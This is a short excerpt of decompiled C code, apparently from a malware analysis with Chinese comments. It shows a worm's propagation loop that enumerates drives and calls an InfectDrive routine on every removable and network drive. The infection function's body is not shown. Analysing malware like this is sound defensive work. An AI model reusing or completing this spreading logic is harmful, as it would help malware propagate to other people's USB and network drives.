 17 while ( 1 )
18 {
19 memset(Buffer, 0, 0xD0u);
20 memset(VolumeNameBuffer, 0, 0x20Au);
21 GetLogicalDriveStringsW(0xD0u, Buffer);
22 for ( lpRootPathName = Buffer; *lpRootPathName; lpRootPathName += 4 )
23 {
24 if ( GetDriveTypeW(lpRootPathName) == DRIVE_REMOVABLE
25 || (*lpRootPathName | 0x20) != 'a' && (*lpRootPathName | 0x20) != 'b' && (*lpRootPathName | 0x20) != 'c' )// 不为A、B、C
26 {
27 SetErrorMode(1u);
28 if ( GetDriveTypeW(lpRootPathName) == DRIVE_REMOVABLE )// 可移动设备
29 {
30 if ( GetVolumeInformationW(lpRootPathName, VolumeNameBuffer, 0x105u, 0, 0, 0, 0, 0) )
31 InfectDrive(lpRootPathName, VolumeNameBuffer, 0);
32 else
33 InfectDrive(lpRootPathName, &unk_405E5C, 0);
34 }
35 if ( GetDriveTypeW(lpRootPathName) == DRIVE_REMOTE )// 网络驱动器
36 InfectDrive(lpRootPathName, &unk_405E60, 1);
37 }
38 }
39 Sleep(1000u);
40 }